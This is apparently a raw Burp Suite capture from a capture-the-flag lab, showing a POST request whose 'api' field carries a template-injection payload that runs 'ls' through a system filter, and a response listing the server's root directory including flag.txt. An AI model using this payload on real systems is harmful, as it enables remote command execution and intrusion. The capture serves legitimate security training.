 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 94.237.54.190:38371
3 Content-Length: 64
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/132.0.0.0 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded
6 Accept: */*
7 Sec-GPC: 1
8 Accept-Language: en-US,en
9 Origin: http://94.237.54.190:38371
10 Referer: http://94.237.54.190:38371/
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 api=http://truckapi.htb/?id%3D{{['ls${IFS}/']|filter('system')}}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 03 Mar 2025 18:24:37 GMT
3 Server: Apache/2.4.62 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 140
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 {"id": "bin
11 boot
12 dev
13 etc
14 flag.txt
15 home
16 lib
17 lib64
18 media
19 mnt
20 opt
21 proc
22 root
23 run
24 sbin
25 srv
26 sys
27 tmp
28 usr
29 var
30 Array", "location": "134 Main Street"}